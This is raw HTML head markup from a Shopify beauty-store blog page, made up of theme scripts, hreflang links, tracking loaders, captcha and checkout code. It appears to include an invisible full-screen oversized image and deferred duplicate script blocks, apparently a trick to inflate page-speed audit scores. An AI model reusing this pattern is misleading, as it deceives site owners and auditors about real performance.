p=o[0].swiperSlideOffset;t.params.centeredSlides&&!t.params.cssMode&&t.$wrapperEl.transform(`translateX(${t.minTranslate()}px)`),t.params.centeredSlides&&t.params.cssMode&&(p-=e[0].swiperSlideOffset);let u=t.params.cssMode?-p-t.translate:-p,h=0;const m=-100*Math.abs(c);let f=1,g=-a.perSlideRotate*c,v=a.perSlideOffset-.75*Math.abs(c);const w=t.virtual&&t.params.virtual.enabled?t.virtual.from+l:l,b=(w===s||w===s-1)&&c>0&&c<1&&(r||t.params.cssMode)&&n<i,x=(w===s||w===s+1)&&c<0&&c>-1&&(r||t.params.cssMode)&&n>i;if(b||x){const e=(1-Math.abs((Math.abs(c)-.5)/.5))**.5;g+=-28*c*e,f+=-.5*e,v+=96*e,h=-25*e*Math.abs(c)+"%"}if(u=c<0?`calc(${u}px + (${v*Math.abs(c)}%))`:c>0?`calc(${u}px + (-${v*Math.abs(c)}%))`:`${u}px`,!t.isHorizontal()){const e=h;h=u,u=e}const y=c<0?""+(1+(1-f)*c):""+(1-(1-f)*c),E=`\n        translate3d(${u}, ${h}, ${m}px)\n        rotateZ(${a.rotate?g:0}deg)\n        scale(${y})\n      `;if(a.slideShadows){let e=o.find(".swiper-slide-shadow");0===e.length&&(e=ie(a,o)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(c)-.5)/.5,0),1))}o[0].style.zIndex=-Math.abs(Math.round(d))+e.length;se(a,o).transform(E)}},setTransition:e=>{const{transformEl:s}=t.params.cardsEffect;(s?t.slides.find(s):t.slides).transition(e).find(".swiper-slide-shadow").transition(e),ae({swiper:t,duration:e,transformEl:s})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})}];return V.use(re),V}));
//# sourceMappingURL=swiper-bundle.min.js.map
</script>

    <script src="https://cdn.shopify.com/s/files/1/0053/8866/4950/files/countUp.js?v=1686540204"></script>
    <script defer src="//amirobeauty.com/cdn/shop/t/160/assets/vendor.min.js?v=32730116901314035961731070769"></script>
    <script defer src="//amirobeauty.com/cdn/shop/t/160/assets/theme.js?v=181588368559575466791761728929"></script>
    <script defer src="//amirobeauty.com/cdn/shop/t/160/assets/yiling.amiro.js?v=28212146369559015211748922260" type="module"></script>

    


    
    <img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]">
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="K8O730gUPKuK-voBwoyDc3tEydaaHH-qVNH3r_Z4bZ8">
<meta name="google-site-verification" content="6SYDe42MIk-ejAUtjNZgfMyvAWoHCvyTxcAjz2YWaDE">
<meta name="google-site-verification" content="K8O730gUPKuK-voBwoyDc3tEydaaHH-qVNH3r_Z4bZ8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5388664950/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b7908e3883ee8596f2f0ef7addd7c624">
<meta id="in-context-paypal-metadata" data-shop-id="5388664950" data-venmo-supported="false" data-environment="production" data-locale="ja_JP" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/ja/blogs/news.atom" />
<link rel="alternate" hreflang="x-default" href="https://amirobeauty.com/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-CA" href="https://amirobeauty.com/en-ca/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-AU" href="https://amirobeauty.com/en-au/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-GB" href="https://amirobeauty.com/en-gb/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-NZ" href="https://amirobeauty.com/en-nz/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="ja-JP" href="https://amirobeauty.com/ja-jp/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-JP" href="https://amirobeauty.com/en-jp/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-AT" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-AT" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-BE" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-BE" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-BG" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-BG" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-CH" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-CH" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-CZ" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-CZ" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-DE" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-DE" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-DK" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-DK" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-EE" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-EE" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-ES" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-ES" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-FI" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-FI" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-FR" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-FR" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-HR" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-HR" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-IE" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-IE" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-IT" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-IT" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-LT" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-LT" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-NL" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-NL" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-PT" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-PT" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-RO" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-RO" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-SE" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-SE" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-US" href="https://amirobeauty.com/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-US" href="https://amirobeauty.com/es/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="zh-Hant-US" href="https://amirobeauty.com/zh-hant/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="zh-Hans-US" href="https://amirobeauty.com/zh-hans/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="ja-US" href="https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening">
<script async="async" src="/checkouts/internal/preloads.js?locale=ja-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b7908e3883ee8596f2f0ef7addd7c624","betas":["rich-media-storefront-analytics"],"domain":"amirobeauty.com","predictiveSearch":true,"shopId":5388664950,"locale":"ja"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amirobeauty-com.myshopify.com";
Shopify.locale = "ja";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"amiro\/main TC","id":173446529340,"schema_name":"Quark","schema_version":"2.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "amirobeauty.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/ja/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//amirobeauty.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CC4YuqVi.ja.esm.js"></script>
<script defer="defer" async type="module" src="//amirobeauty.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JNsxW_hy.esm.js"></script>
<script type="module">
  await import("//amirobeauty.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CC4YuqVi.ja.esm.js");
await import("//amirobeauty.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JNsxW_hy.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.shareasale.com\/json\/shopify\/deduplication.js?shop=amirobeauty-com.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=128853\u0026ssmtid=19038\u0026shop=amirobeauty-com.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=amirobeauty-com.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/amirobeauty-com.myshopify.com-1761818779546.js?shop=amirobeauty-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":5388664950,"offset":28800,"reqid":"d5b02ec5-7be5-4357-89da-fc06bf1f5076-1763067957","pageurl":"amirobeauty.com\/ja\/blogs\/news\/why-men-should-consider-skin-tightening","s":"articles-557913964655","u":"0e8e707969f6","p":"article","rtyp":"article","rid":557913964655};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptchaによる保護',privacyText:'プライバシー',termsText:'利用規約'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//amirobeauty.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://amirobeauty.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ja.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://amirobeauty.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="K8O730gUPKuK-voBwoyDc3tEydaaHH-qVNH3r_Z4bZ8">
<meta name="google-site-verification" content="6SYDe42MIk-ejAUtjNZgfMyvAWoHCvyTxcAjz2YWaDE">
<meta name="google-site-verification" content="K8O730gUPKuK-voBwoyDc3tEydaaHH-qVNH3r_Z4bZ8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5388664950/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b7908e3883ee8596f2f0ef7addd7c624">
<meta id="in-context-paypal-metadata" data-shop-id="5388664950" data-venmo-supported="false" data-environment="production" data-locale="ja_JP" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/ja/blogs/news.atom" />
<link rel="alternate" hreflang="x-default" href="https://amirobeauty.com/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-CA" href="https://amirobeauty.com/en-ca/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-AU" href="https://amirobeauty.com/en-au/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-GB" href="https://amirobeauty.com/en-gb/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-NZ" href="https://amirobeauty.com/en-nz/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="ja-JP" href="https://amirobeauty.com/ja-jp/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-JP" href="https://amirobeauty.com/en-jp/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-AT" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-AT" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-BE" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-BE" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-BG" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-BG" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-CH" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-CH" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-CZ" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-CZ" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-DE" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-DE" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-DK" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-DK" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-EE" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-EE" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-ES" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-ES" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-FI" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-FI" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-FR" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-FR" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-HR" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-HR" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-IE" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-IE" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-IT" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-IT" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-LT" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-LT" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-NL" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-NL" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-PT" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-PT" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-RO" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-RO" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-SE" href="https://amirobeauty.com/en-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-SE" href="https://amirobeauty.com/es-eu/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="en-US" href="https://amirobeauty.com/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="es-US" href="https://amirobeauty.com/es/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="zh-Hant-US" href="https://amirobeauty.com/zh-hant/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="zh-Hans-US" href="https://amirobeauty.com/zh-hans/blogs/news/why-men-should-consider-skin-tightening">
<link rel="alternate" hreflang="ja-US" href="https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=ja-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b7908e3883ee8596f2f0ef7addd7c624","betas":["rich-media-storefront-analytics"],"domain":"amirobeauty.com","predictiveSearch":true,"shopId":5388664950,"locale":"ja"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amirobeauty-com.myshopify.com";
Shopify.locale = "ja";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"amiro\/main TC","id":173446529340,"schema_name":"Quark","schema_version":"2.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "amirobeauty.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/ja/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" data-src="//amirobeauty.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CC4YuqVi.ja.esm.js"></script>
<script defer="defer" async type="module" data-src="//amirobeauty.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JNsxW_hy.esm.js"></script>
<script type="module">
  await import("//amirobeauty.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CC4YuqVi.ja.esm.js");
await import("//amirobeauty.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JNsxW_hy.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.shareasale.com\/json\/shopify\/deduplication.js?shop=amirobeauty-com.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=128853\u0026ssmtid=19038\u0026shop=amirobeauty-com.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=amirobeauty-com.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/amirobeauty-com.myshopify.com-1761818779546.js?shop=amirobeauty-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":5388664950,"offset":28800,"reqid":"d5b02ec5-7be5-4357-89da-fc06bf1f5076-1763067957","pageurl":"amirobeauty.com\/ja\/blogs\/news\/why-men-should-consider-skin-tightening","s":"articles-557913964655","u":"0e8e707969f6","p":"article","rtyp":"article","rid":557913964655};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation 